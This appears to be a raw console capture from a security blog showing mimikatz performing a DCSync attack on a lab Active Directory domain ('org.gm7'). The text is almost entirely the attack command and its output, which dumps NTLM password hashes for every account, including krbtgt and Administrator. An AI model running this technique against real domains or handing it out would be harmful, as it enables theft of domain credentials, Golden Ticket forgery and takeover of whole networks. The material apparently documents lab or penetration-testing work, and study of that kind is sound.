 C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz "lsadump::dcsync /domain:org.gm7 /all /csv" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:org.gm7 /all /csv
[DC] 'org.gm7' will be the domain
[DC] 'PDC.org.gm7' will be the DC server
[DC] Exporting domain 'org.gm7'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1110    d4m1ts_2        47bf8039a8506cd67c524a03ff84ba4e        512
1111    test1$  32ed87bdb5fdc5e9cba88547376818d4        4096
502     krbtgt  bee81afcc4a3097e0e236c31cafa4ab1        514
1112    test2$  32ed87bdb5fdc5e9cba88547376818d4        4096
1005    PDC$    67bea5764797628ad984b104906a2166        532480
1108    d4m1ts  3ac1e294fabedf7d2bfa80fec59f59b9        16843264
500     Administrator   3ac1e294fabedf7d2bfa80fec59f59b9        66048
1109    DESKTOP-9CAT508$        6c9ca398341ede62d492b62c63cdbdb5        4096
mimikatz(commandline) # exit
Bye!
initsec blog.gm7.org